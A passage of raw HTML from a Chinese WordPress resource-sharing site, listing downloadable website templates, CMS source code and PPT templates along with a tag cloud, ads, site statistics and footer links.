            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608193499-af0f340d73bdb45.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="178" class="ripro-star"><i class="fa fa-star-o"></i></a></div><div class="entry-format"><i class="fa fa-lock"></i></div>      </div>
      <a href="http://ri1001.zyfx8.cn/178.html" rel="bookmark" title="自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索">自适应支持手机浏览,图片表情制作 QQ斗图生成,搜狗图片搜索</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/110.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607585571-57ef87d711a2cc3.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="HTML5响应式自适应手机端超市货架精品展架类网站织梦模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="110" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/110.html" rel="bookmark" title="HTML5响应式自适应手机端超市货架精品展架类网站织梦模板">HTML5响应式自适应手机端超市货架精品展架类网站织梦模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/108.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607585504-6cf98a8a4ac7f34.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="HTML5响应式自适应手机端西服服装定制类网站织梦模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="108" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/108.html" rel="bookmark" title="HTML5响应式自适应手机端西服服装定制类网站织梦模板">HTML5响应式自适应手机端西服服装定制类网站织梦模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/79.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607251935-5c59da12ca97f7a.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="爱导航WordPress响应式网址导航主题模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="79" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/79.html" rel="bookmark" title="爱导航WordPress响应式网址导航主题模板">爱导航WordPress响应式网址导航主题模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/1.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607070981-4c4f8ae3309b2e1.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="1" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/1.html" rel="bookmark" title="PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态">PHP小清新简洁美观响应式导航网源码，自适应各种屏幕 后台功能强大！支持伪静态</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/235.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970222-da21474051a3b5b.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="仿天猫店铺入驻销售电商html商城模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="235" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/235.html" rel="bookmark" title="仿天猫店铺入驻销售电商html商城模板">仿天猫店铺入驻销售电商html商城模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/233.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608970009-cb557d842de4ba2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="Bootstrap4响应式室内家具家居销售电商商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="233" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/233.html" rel="bookmark" title="Bootstrap4响应式室内家具家居销售电商商城HTML5模板">Bootstrap4响应式室内家具家居销售电商商城HTML5模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/231.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608969683-761d8ee9dae34e5.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="粉色的鲜花礼品、生日节日礼物电商网站html首页模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="231" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/231.html" rel="bookmark" title="粉色的鲜花礼品、生日节日礼物电商网站html首页模板">粉色的鲜花礼品、生日节日礼物电商网站html首页模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/197.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882791-c1ae3143f2552a5.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="PHP在线小说TXT生成器源码 无需数据库">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="197" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/197.html" rel="bookmark" title="PHP在线小说TXT生成器源码 无需数据库">PHP在线小说TXT生成器源码 无需数据库</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/195.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882465-2448464823285f4.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="emlog个人博客资源分享网整站源码 附带200多条数据">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="195" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/195.html" rel="bookmark" title="emlog个人博客资源分享网整站源码 附带200多条数据">emlog个人博客资源分享网整站源码 附带200多条数据</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/193.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608882143-2821229d23ef037.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="新闻资讯门户网站整站源码 帝国cms内核">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="193" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/193.html" rel="bookmark" title="新闻资讯门户网站整站源码 帝国cms内核">新闻资讯门户网站整站源码 帝国cms内核</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/191.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881973-8723fa4688fe853.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="bootstrap4响应式时尚服装包包电子商城HTML5模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="191" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/191.html" rel="bookmark" title="bootstrap4响应式时尚服装包包电子商城HTML5模板">bootstrap4响应式时尚服装包包电子商城HTML5模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/188.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881610-6cc61ab34294cd2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="大气简约时尚述职报告工作汇报PPT模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="188" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/188.html" rel="bookmark" title="大气简约时尚述职报告工作汇报PPT模板">大气简约时尚述职报告工作汇报PPT模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/185.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881303-b9cc33d602580ca.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="185" class="ripro-star"><i class="fa fa-star-o"></i></a></div><div class="entry-format"><i class="fa fa-lock"></i></div>      </div>
      <a href="http://ri1001.zyfx8.cn/185.html" rel="bookmark" title="奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板">奔跑吧2021红色简约风年终工作总结暨新年计划PPT模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/182.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608878228-b21350b77f14e53.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="红色的鞋服包包 鞋子 童装 服装网店商城html模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="182" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="http://ri1001.zyfx8.cn/182.html" rel="bookmark" title="红色的鞋服包包 鞋子 童装 服装网店商城html模板">红色的鞋服包包 鞋子 童装 服装网店商城html模板</a></div></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签</h5><div class="tagcloud"><a href="http://ri1001.zyfx8.cn/tag/dedecms" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 21.243243243243pt;" aria-label="DEDECMS (9个项目)">DEDECMS</a>
<a href="http://ri1001.zyfx8.cn/tag/dedecms%e6%95%99%e7%a8%8b" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 20.297297297297pt;" aria-label="dedecms教程 (8个项目)">dedecms教程</a>
<a href="http://ri1001.zyfx8.cn/tag/html5%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 8pt;" aria-label="HTML5模板 (1个项目)">HTML5模板</a>
<a href="http://ri1001.zyfx8.cn/tag/ppt%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="PPT模板 (2个项目)">PPT模板</a>
<a href="http://ri1001.zyfx8.cn/tag/wordpress%e4%b8%bb%e9%a2%98" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="wordpress主题 (1个项目)">wordpress主题</a>
<a href="http://ri1001.zyfx8.cn/tag/wordpress%e6%95%99%e7%a8%8b" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 21.243243243243pt;" aria-label="Wordpress教程 (9个项目)">Wordpress教程</a>
<a href="http://ri1001.zyfx8.cn/tag/%e4%b8%aa%e4%ba%ba%e5%8d%9a%e5%ae%a2" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8pt;" aria-label="个人博客 (1个项目)">个人博客</a>
<a href="http://ri1001.zyfx8.cn/tag/%e5%9b%be%e7%89%87%e7%b4%a0%e6%9d%90" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 8pt;" aria-label="图片素材 (1个项目)">图片素材</a>
<a href="http://ri1001.zyfx8.cn/tag/%e5%b0%8f%e8%af%b4txt%e7%94%9f%e6%88%90" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 8pt;" aria-label="小说TXT生成 (1个项目)">小说TXT生成</a>
<a href="http://ri1001.zyfx8.cn/tag/%e5%b8%9d%e5%9b%bdcms" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 8pt;" aria-label="帝国CMS (1个项目)">帝国CMS</a>
<a href="http://ri1001.zyfx8.cn/tag/%e6%9c%8d%e8%a3%85%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="服装模板 (1个项目)">服装模板</a>
<a href="http://ri1001.zyfx8.cn/tag/%e6%ba%90%e7%a0%81%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="源码下载 (2个项目)">源码下载</a>
<a href="http://ri1001.zyfx8.cn/tag/%e7%bb%87%e6%a2%a6" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 22pt;" aria-label="织梦 (10个项目)">织梦</a>
<a href="http://ri1001.zyfx8.cn/tag/%e7%bb%87%e6%a2%a6%e6%95%99%e7%a8%8b" class="tag-cloud-link tag-link-29 tag-link-position-14" style="font-size: 20.297297297297pt;" aria-label="织梦教程 (8个项目)">织梦教程</a>
<a href="http://ri1001.zyfx8.cn/tag/%e7%bb%87%e6%a2%a6%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-17 tag-link-position-15" style="font-size: 8pt;" aria-label="织梦模板 (1个项目)">织梦模板</a>
<a href="http://ri1001.zyfx8.cn/tag/%e7%bd%91%e7%ab%99%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 15.567567567568pt;" aria-label="网站模板 (4个项目)">网站模板</a>
<a href="http://ri1001.zyfx8.cn/tag/%e7%bd%91%e7%ab%99%e7%b4%a0%e6%9d%90" class="tag-cloud-link tag-link-23 tag-link-position-17" style="font-size: 13.675675675676pt;" aria-label="网站素材 (3个项目)">网站素材</a></div>
</div><div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="https://www.aliyun.com/minisite/goods?userCode=z1on8xbn" target="_blank" style="background-color:rgba(221,51,51,0.94)"><h4>限时优惠</h4><h5>【阿里云】云产品采购季，助力行业复工。新用户专享1折起，云服务器低至0.75折，更多产品可叠加专属代金券下单</h5><span class="btn btn-outline">立即查看</span></a></div></div></aside>        </div>
    </div>
<div class="ripro_gg_wrap pc top-dver-item"><a href="https://www.zyfx8.cn/" target="_blank"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/child-ads.gif" style=" width: 100%; margin: 20px 0; text-align: center; "></a><div class="img-info">
                <i class="fa fa-question-circle"></i>
                <div class="info">也想出现在这里？
                    <a rel="nofollow" target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&amp;uin=443211699&amp;site=qq&amp;menu=yes">联系我们</a>吧
                </div>
            </div></div><!--文章推荐-->
      <!-- # 全宽底部网格模式... -->
      <div class="bottom-area bgcolor-fff">
        <div class="container">
          <div class="related-posts">
            <h3 class="u-border-title">相关推荐</h3>
            <div class="row">
                              <div class="col-lg-6">
                  <article class="post">
                          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 100%;">
          <a target="_blank"  href="http://ri1001.zyfx8.cn/188.html">
            <img class="lazyload" data-src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/timthumb.php?src=http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1608881610-6cc61ab34294cd2.png&#038;h=280&#038;w=280&#038;zc=1&#038;a=c&#038;q=100&#038;s=1" src="[data-uri]" alt="大气简约时尚述职报告工作汇报PPT模板">
          </a>
                    <div class="cao-cover"><img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                  </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="188" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
                          <div class="entry-wrapper">
                      
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='admin' data-src='http://ri1001.zyfx8.cn/wp-content/uploads/avatar/avatar-1.gif' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />admin            </a>
          </span>
        
      </div>
    
    <h4 class="entry-title"><a target="_blank" href="http://ri1001.zyfx8.cn/188.html" title="大气简约时尚述职报告工作汇报PPT模板" rel="bookmark">大气简约时尚述职报告工作汇报PPT模板</a></h4>  </header>                      <div class="entry-excerpt u-text-format">
                        本作品内容为大气时尚述职报告工作汇报， 格式为 pptx， 大小12 MB， 页数为32，比例其他， 请使用软件PowerPoint(2010)打开， 作品中文字及图均可以修改和编辑，图片更改请在作品中右键图片并更换，文字修改请直接点击文字...                      </div>
                      <div class="entry-footer">
    <ul class="post-meta-box">
                    <li class="meta-date">
                <time datetime="2020-12-25T15:31:33+08:00"><i class="fa fa-clock-o"></i> 5年前</time>
            </li>
                            <li class="meta-views"><span><i class="fa fa-eye"></i> 5.34K</span></li>
                        <li class="vip-price"> </li>
                                                    <li class="meta-price">
                    <span><i class="fa fa-diamond"></i> 免费</span></li>
                                    </ul>
</div>                    </div>
                  </article>
                </div>
                          </div>
          </div>
        </div>
      </div>
    
      <!--下载模块 E-->

</div><!-- end sitecoent -->

    <div class="footer-statistics">
        <div class="site-data-wp" id="J_siteDataBar" data-bg="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/youshe_bg.jpg"
             style="background-image: url(&quot;http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/youshe_bg.jpg&quot;);">
            <ul class="data-items">
                <li>
                    <span class="srctive">2866</span><strong>本站运营(天)</strong>
                </li>
                <li>
                    <span class="srctive">19</span><strong>用户总数</strong>
                </li>
                <li>
                    <span class="srctive">32</span><strong>资源总数(个)</strong>
                </li>
                <li>
                    <span class="srctive">0</span><strong>近7天更新(个)</strong>
                </li>
                <li>
                    <span class="srctive srcshujia">1200</span><strong>资源大小(GB)</strong>
                </li>
            </ul>
                            <a target="_blank" class="btn btn-outlined"
                   href="http://zyfx8.cn"
                   rel="nofollow">加入VIP获取全站资源</a>
                    </div>
    </div>

    <div class="footer-fav">
        <div class="container">
            <div class="fl site-info">
                <h2><a href="#"> 「资源分享吧」 ZYFX8.CN </a></h2>
                <div class="site-p">
                    <a href="#">
                        <p>国内极具人气的网络源码资源交流学习平台</br>下载源码文章，学软件教程，找灵感素材，尽在「资源分享吧」</p>
                    </a>
                </div>
            </div>
            <div class="fr site-fav">
                <a href="#" class="btn btn-fav btn-orange"
                   style=" background: #2096f3; "> <i
                            class="ri-heart-line"></i> 按Ctrl+D收藏本站 </a></div>
            <div class="site-girl">
                <a href="#">
                    <div class="girl fl">
                        <i class="thumb " style="background-image:url(http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607590941-ee22c6d4883e76f.png);-moz-background-size: 100% 100%;background-size:100% 100%;"></i>
                    </div>
                    <div class="girl-info hide_md">
                        <h4> 「资源分享吧」 ZYFX8.CN </h4>
                        <h4> http://zyfx8.cn </h4>
                    </div>
                </a>
            </div>
        </div>
    </div>
<footer class="site-footer">
    <div class="container">

        <div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/logo/logo-light.png"
                         data-dark="http://ri1001.zyfx8.cn/wp-content/themes/ripro/assets/images/logo/logo-light.png"
                         alt="【演示站】Ripro子主题">
                </div>
                <p class="mb-10">资源分享吧(www.zyfx8.cn)是一家专门做精品素材的网站，网站以网站源码、网站模板、网页特效为主要内容，以“共享创造价值”为理念，以“尊重原创”为准则。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="#">免责申明</a></li><li><a href="#">用户协议</a></li><li><a href="#">申请有链</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="#">申请友情链接</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="http://ri1001.zyfx8.cn/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6></h6>
                <h6>
                    <div class="payment">
                        <img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/wordpress.svg" title="wordpress"><img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/ali.svg" title="阿里云"><img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/weixinpay.svg" title="微信支付"><img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/teng.svg" title="腾讯云"><img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/alipay.svg" title="支付宝"><img class="icon icon-v6 icon-v6-stripe" src="http://ri1001.zyfx8.cn/wp-content/uploads/2020/12/1607927816-d7382526c7716e7.png" title="七牛云">                    </div>
                </h6>
            </div>
        </div>

    </div>
</div>
                    <!--Friendship Links Start-->
            <div class="codesign-dw">
                <div class="col-xs-12 yuanbt_frlink">
                    <ul>
                        <span>友情链接
                                                      <a href="/applylinks" target="_blank">自助申请友链</a>
                                                 </span>
                        <li><a href="https://www.zyfx8.cn">资源分享吧</a></li>
                    </ul>
                </div>
            </div>
            <!--Friendship Links End-->
        
                    <div class="site-info">
                Copyright 2015-2020 版权所有 资源分享吧 Rights Reserved.                                    <a href="https://beian.miit.gov.cn" target="_blank" class="text">京ICP备18888888号                         <br></a>
                                <div class="footer-shouquan">资源分享吧(www.zyfx8.cn)是一家专门做精品素材的网站，以“共享创造价值”为理念，以“尊重原创”为准则。</div>
            </div>
                    </div>
</footer>

<!--跟随样式开始-->
<link rel="stylesheet" href="//at.alicdn.com/t/font_1691494_rmmzr5cl9bk.css" type='text/css' media='all'>
<div class="rightList bar-v2">
    <ul class="sidebar">
                    <li class="vip">
                <a href="/svip" target="_blank" data-block="666" data-position="1">
                    <i class="iconfont iconhuiyuan"></i>
                    <span>会员特惠</span>
                    <div class="left-box">
                        <img src="http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/zhaomu.png" alt="">
                    </div>
                </a>
            </li>
        
                    <li class="sign-in user-sign-in ">
                <a class="click-qiandao" href="javascript:void(0);" etap="to_top" title="打卡签到">
                    <i class="iconfont iconqiandao"></i>
                    <span>签到</span>
                </a>
            </li>
        
                                    <li class="customer-service">
                    <a class="custom-w" data-block="666" data-position="4" data-ext-mark="custom-03">
                        <i class="iconfont iconkefu"></i>
                        <span>客服</span>
                    </a>
                    <div class="service-box">
                        <div class="service-con">
                            
                            
                                                            <div class="custom-box">
                                    <p>在线客服</p>
                                    <a data-ext-mark="custom-02"
                                       href="http://wpa.qq.com/msgrd?v=3&uin=443211699&site=qq&menu=yes"
                                       rel="nofollow"
                                       class="btn-contact custom-w">
                                        点我联系
                                    </a>
                                </div>
                                                                                        <div class="custom-tel">
                                    <p>
                                        直接说出您的需求！<br>切记！带上资源连接与问题！                                    </p>
                                </div>
                                                                                        <div class="custom-tel">
                                    <p>
                                        工作时间: 9:30-21:30                                    </p>
                                </div>
                                                    </div>
                    </div>
                </li>
                                                <li class="twinkle-point">
                <a href="/archives"
                   class="update-log" id="update-log-click" data-block="666" data-position="6" target="_blank">
                    <i class="iconfont icongengxin"></i>
                    <span>更新<br>日历</span>
                </a>
            </li>
        
        
                    <li class="client">
                <a class="float-border float-text" href="javascript:void(0);" etap="to_full" title="点击全屏">
                    <i class="iconfont iconquanping"></i>
                    <span>全屏</span>
                </a>
            </li>
        
                    <li class="recruit">
                <a href="/user?action=write"
                   rel="nofollow" data-block="666"
                   data-position="8" target="_blank">
                    <i class="iconfont iconzhifeiji"></i>
